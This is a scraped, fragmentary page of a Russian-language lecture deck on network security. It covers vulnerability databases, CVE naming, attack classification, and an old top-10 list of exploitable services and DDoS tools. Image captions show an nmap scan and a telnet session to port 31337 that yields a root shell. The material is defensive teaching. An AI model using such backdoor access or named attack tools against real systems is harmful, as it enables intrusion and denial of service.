



- 48. Источники информации о новых уязвимостях www.cert.org - координационный центр CERT/CC www.iss.net/xforce - база данных компании ISS



- 49. www.iss.net/xforce



- 50. Примеры уязвимостей Уровень: сеть Степень риска: средняя Источник возникновения: ошибки реализации Описание: посылка большого числа одинаковых

- 51. Уровень: ОС Степень риска: высокая Источник возникновения: ошибки реализации Описание: проблема одной из функций ядра ОС



- 52. Уровень: СУБД Степень риска: низкая Источник возникновения: ошибки реализации Описание: уязвимость в реализации возможности подключения со



- 53. Уровень: приложения Степень риска: средняя Источник возникновения: ошибки реализации Описание: посылка большого числа некорректно построенных запросов



- 54. Уровень: приложения Степень риска: средняя Источник возникновения: ошибки реализации Описание: OC Windows 2000 и Windows 98

- 55. Уровень: Персонал Степень риска: высокая Источник возникновения: ошибки обслуживания Описание: узел заражён серверной частью троянского коня,

- 56. http://cve.mitre.org/cve Единая система наименований для уязвимостей Стандартное описание для каждой уязвимости Обеспечение совместимости баз данных уязвимостей



- 57. http://cve.mitre.org/cve CAN-1999-0067 CVE-1999-0067 Кандидат CVE Индекс CVE

- 58. Ситуация без CVE ISS RealSecure CERT Advisory Cisco Database Axent NetRecon land attack (spoofed SYN) Impossible

- 59. Поддержка CVE CVE-1999-0016 Land IP denial of service CVE CERT Advisory Bugtrag ISS RealSecure Cisco Database



- 60. CVE entry CVE-1999-0005 Arbitrary command execution via IMAP buffer overflow in authenticate command. Reference: CERT:CA-98.09.imapd Reference:

- 61. Классификация атак в IP- сетях

- 62. Классификация атак по целям Нарушение нормального функционирования объекта атаки (отказ в обслуживании) ИНФОРМЗАЩИТА НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ

- 63. Классификация атак по целям Нарушение нормального функционирования объекта атаки (отказ в обслуживании) ИНФОРМЗАЩИТА НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ Получение

- 64. Классификация атак по целям Нарушение нормального функционирования объекта атаки (отказ в обслуживании) ИНФОРМЗАЩИТА НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ Получение

- 65. Классификация атак по целям Нарушение нормального функционирования объекта атаки (отказ в обслуживании) ИНФОРМЗАЩИТА НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ Получение

- 66. Классификация атак по местонахождению атакующего и объекта атаки Атакующий и объект атаки находятся в одном сегменте



- 67. Классификация атак по механизмам реализации Провоцирование отказа объекта (компонента) Подозрительная активность (разведка) Запуск кода (программы) на

- 68. Статистика по уязвимостям и атакам за 2000 год Источник: Internet Security Systems















- 69. Top 10 10. Linux Buffer Overflows 2. Weak Accounts 3. IIS (Microsoft Internet Information Server) 4.



- 70. Linux Buffer Overflows Wu-ftp BO IMAP BO Qpopper BO Overwrite stack Common script kiddie exploits Poor



- 71. 2. Weak Accounts 3. IIS (Microsoft Internet Information Server) 4. Open Databases 5. E-Business Web Applications



- 72. Уязвимости BIND BIND qinv Compile flag turned on by default, activated buffer-overflow, client request to server,

- 73. 2. Weak Accounts 3. IIS (Microsoft Internet Information Server) 4. Open Databases 5. E-Business Web Applications



- 74. RPC (Remote Procedure Calls) rpc.cmsd (sun-rpc.cmsd) rpc-statd (sun-rpc-statd) Sadmin (sol-sadmind-amslverify-bo) Amd (amd-bo) Mountd (linux-mountd-bo)

- 75. 8. RPC 9. Bind 10. Linux Buffer Overflows 7. File Sharing 2. Weak Accounts 3. IIS

- 76. File Sharing Netbios NFS Троянские кони + + Rhosts для Unix - серверов Предоставление доступа к

- 77. 2. Weak Accounts 3. IIS (Microsoft Internet Information Server) 4. Open Databases 5. E-Business Web Applications



- 78. Электронная почта Sendmail Pipe Attack (smtp-pipe) Sendmail MIMEbo “root access” (sendmail-mime-bo2) Incoming viruses, LOVE Many localhost

- 79. 2. Weak Accounts 3. IIS (Microsoft Internet Information Server) 4. Open Databases 1. Denial of Service

- 80. E-business Web Applications NetscapeGetBo (netscape-get-bo) “control server” HttpIndexserverPath (http-indexserver-path) “path info” Frontpage Extensions (frontpage-ext) “readable passwords”

- 81. 2. Weak Accounts 3. IIS (Microsoft Internet Information Server) 1. Denial of Service Exploits 5. E-Business

- 82. Open Databases Oracle default account passwords Oracle setuid root oratclsh SQL Server Xp_sprintf buffer overflow SQL

- 83. 4. Open Databases 5. E-Business Web Applications 6. Open E-mail 7. File Sharing 8. RPC 9.



- 84. IIS (Microsoft Internet Information Server) RDS HTR Malformed header Htdig Remote Shell Execution PWS File Access

- 85. 3. IIS (Microsoft Internet Information Server) 4. Open Databases 5. E-Business Web Applications 6. Open E-mail

- 86. Слабые пароли Бюджеты по умолчанию Routers Servers No set Passwords for admin/root accounts SNMP with public/private

- 87. 2. Weak Accounts 3. IIS (Microsoft Internet Information Server) 4. Open Databases 5. E-Business Web Applications

- 88. Атаки «Denial of Service» Trinity TFN TFN2k Trin00 Stacheldraht FunTime Windows platform (W9x/2K/NT) Preprogrammed for specific

- 90. Скачать презентацию

![[hacker@linux131 hacker]$ nmap 200.0.0.143 Starting nmap V. 2.53 by fyodor@insecure.org (](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/1241952/slide-16.jpg)

![Trying 208.21.2.12... Escape character is '^]'. telnet www1.acmetrade.com 31337 Granting rootshell...](/_ipx/f_webp&q_80&fit_contain&s_1440x1080/imagesDir/jpg/1241952/slide-34.jpg)

Шифрование

Шифрование Клуб заботливых мам Nestlé

Клуб заботливых мам Nestlé Викторина «Как устроен компьютер?» Автор: Пашкова Е.И. МБОУ СОШ №43 г. Н. Новгород

Викторина «Как устроен компьютер?» Автор: Пашкова Е.И. МБОУ СОШ №43 г. Н. Новгород Software Development Life Cycle and Methodologies (Topic 2)

Software Development Life Cycle and Methodologies (Topic 2) Представление графической информации в компьютере

Представление графической информации в компьютере Ліцензування програмного забезпечення. Лекція 4

